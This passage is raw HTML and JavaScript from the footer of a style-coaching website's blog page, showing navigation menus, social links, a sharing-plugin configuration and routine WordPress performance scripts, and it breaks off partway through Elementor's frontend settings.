<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59046"><a href="https://schoolofselfimage.com/the-edit-library/" class="elementor-item">The Edit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59120"><a href="https://schoolofselfimage.com/sweetspot/" class="elementor-item">Sweet Spot</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59122"><a href="/resources/" class="elementor-item">More freebies&#8230;</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-84ee015" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60453"><a href="https://schoolofselfimage.com/code/" class="elementor-item" tabindex="-1">The Identity Code</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59046"><a href="https://schoolofselfimage.com/the-edit-library/" class="elementor-item" tabindex="-1">The Edit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59120"><a href="https://schoolofselfimage.com/sweetspot/" class="elementor-item" tabindex="-1">Sweet Spot</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59122"><a href="/resources/" class="elementor-item" tabindex="-1">More freebies&#8230;</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-533890cf e-con-full e-flex e-con e-child" data-id="533890cf" data-element_type="container">
				<div class="elementor-element elementor-element-76c3eea0 elementor-widget elementor-widget-heading" data-id="76c3eea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">JOIN US</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8107731 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="8107731" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8107731" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59123"><a href="https://schoolofselfimage.com/programs/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59124"><a href="/membership/" class="elementor-item">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60478"><a href="https://schoolofselfimage.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8107731" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59123"><a href="https://schoolofselfimage.com/programs/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59124"><a href="/membership/" class="elementor-item" tabindex="-1">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60478"><a href="https://schoolofselfimage.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e8f74c9 e-con-full e-flex e-con e-child" data-id="e8f74c9" data-element_type="container">
				<div class="elementor-element elementor-element-7e36246 elementor-widget elementor-widget-heading" data-id="7e36246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect with Tonya</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23de757 elementor-shape-square elementor-grid-6 e-grid-align-left elementor-grid-tablet-3 elementor-grid-mobile-3 elementor-grid-laptop-3 elementor-widget elementor-widget-social-icons" data-id="23de757" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2aaed23" href="https://www.facebook.com/TonyaLeighOfficial/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-98669fa" href="https://www.instagram.com/tonyaleigh/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-f28a57c" href="https://www.pinterest.com/tonyaofficial/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-e1f53b9" href="https://twitter.com/tonyaleigh" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-3b56bfe" href="https://www.linkedin.com/in/tonyaleighofficial" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-38ff07b" href="https://www.youtube.com/channel/UC1RNNnPWpxvq7y7jK5rlOmQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</footer>
		<div class="elementor-element elementor-element-324a412b e-flex e-con-boxed e-con e-parent" data-id="324a412b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-933d56a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="933d56a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© School Of Self Image Inc. 2026</p>				</div>
				</div>
				<div class="elementor-element elementor-element-69ee09a elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="69ee09a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Footer Legal Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-69ee09a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57391"><a href="https://schoolofselfimage.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-57390"><a rel="privacy-policy" href="https://schoolofselfimage.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-69ee09a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57391"><a href="https://schoolofselfimage.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-57390"><a rel="privacy-policy" href="https://schoolofselfimage.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sosi-child/*","/wp-content/themes/sosi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false,&quot;pop_up&quot;:false,&quot;sticky_bar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;ea5e&quot;},&quot;post&quot;:{&quot;ID&quot;:21357,&quot;categories&quot;:[{&quot;ID&quot;:539}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:146,&quot;pinterest&quot;:33,&quot;linkedin&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:28,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z&quot;]},&quot;linkedin&quot;:{&quot;height&quot;:32,&quot;width&quot;:27,&quot;paths&quot;:[&quot;M6.24 11.168v17.696h-5.888v-17.696h5.888zM6.624 5.696q0 1.312-0.928 2.176t-2.4 0.864h-0.032q-1.472 0-2.368-0.864t-0.896-2.176 0.928-2.176 2.4-0.864 2.368 0.864 0.928 2.176zM27.424 18.72v10.144h-5.856v-9.472q0-1.888-0.736-2.944t-2.272-1.056q-1.12 0-1.856 0.608t-1.152 1.536q-0.192 0.544-0.192 1.44v9.888h-5.888q0.032-7.136 0.032-11.552t0-5.28l-0.032-0.864h5.888v2.56h-0.032q0.352-0.576 0.736-0.992t0.992-0.928 1.568-0.768 2.048-0.288q3.040 0 4.896 2.016t1.856 5.952z&quot;]},&quot;email&quot;:{&quot;height&quot;:32,&quot;width&quot;:28,&quot;paths&quot;:[&quot;M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z&quot;]}},&quot;saveThis&quot;:{&quot;spotlight&quot;:&quot;&quot;,&quot;successMessage&quot;:&quot;&quot;,&quot;consent&quot;:&quot;&quot;,&quot;consentForMailingList&quot;:&quot;&quot;,&quot;position&quot;:&quot;&quot;,&quot;mailingListService&quot;:&quot;&quot;},&quot;utmParams&quot;:[],&quot;pinterest&quot;:{&quot;pinDescriptionSource&quot;:&quot;image_alt_tag&quot;,&quot;pinDescription&quot;:&quot;Why your style gives you the ability to create anything you want in this world.&quot;,&quot;pinTitle&quot;:null,&quot;pinImageURL&quot;:&quot;https:\/\/schoolofselfimage.com\/wp-content\/uploads\/2021\/03\/SOSI223_Pinterest.jpg&quot;,&quot;pinnableImages&quot;:null,&quot;postImageHidden&quot;:&quot;yes&quot;,&quot;postImageHiddenMultiple&quot;:null,&quot;lazyLoadCompatibility&quot;:null,&quot;buttonPosition&quot;:&quot;top-left&quot;,&quot;buttonShape&quot;:&quot;rectangular&quot;,&quot;showButtonLabel&quot;:null,&quot;buttonLabelText&quot;:&quot;&quot;,&quot;buttonShareBehavior&quot;:&quot;post_image&quot;,&quot;hoverButtonShareBehavior&quot;:&quot;hover_image&quot;,&quot;minimumImageWidth&quot;:&quot;200&quot;,&quot;minimumImageHeight&quot;:&quot;200&quot;,&quot;showImageOverlay&quot;:null,&quot;alwaysShowMobile&quot;:null,&quot;alwaysShowDesktop&quot;:null,&quot;postTypeDisplay&quot;:[&quot;post&quot;],&quot;imagePinIt&quot;:&quot;1&quot;,&quot;hasContent&quot;:&quot;1&quot;,&quot;shareURL&quot;:&quot;https:\/\/schoolofselfimage.com\/10-style-commandments\/&quot;,&quot;bypassClasses&quot;:[&quot;mv-grow-bypass&quot;,&quot;no_pin&quot;],&quot;bypassDenyClasses&quot;:[&quot;dpsp-post-pinterest-image-hidden-inner&quot;,&quot;mv-create-pinterest&quot;],&quot;ignoreSelectors&quot;:[],&quot;hoverButtonIgnoreClasses&quot;:[&quot;lazyloaded&quot;,&quot;lazyload&quot;,&quot;lazy&quot;,&quot;loading&quot;,&quot;loaded&quot;,&quot;td-animation-stack&quot;,&quot;ezlazyloaded&quot;,&quot;penci-lazy&quot;,&quot;ut-lazy&quot;,&quot;ut-image-loaded&quot;,&quot;ut-animated-image&quot;,&quot;skip-lazy&quot;],&quot;disableIframes&quot;:null}}'></div>

<script src="https://d2ieqaiwehnqqp.cloudfront.net/t3a6d36593f8690cd13ec67340e933c51.js?itvr=2.1.8&amp;ver=2.1.8" id="itracker360-js-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/sdl/|/style-circle-sign-up/|/referral-program/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://schoolofselfimage.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 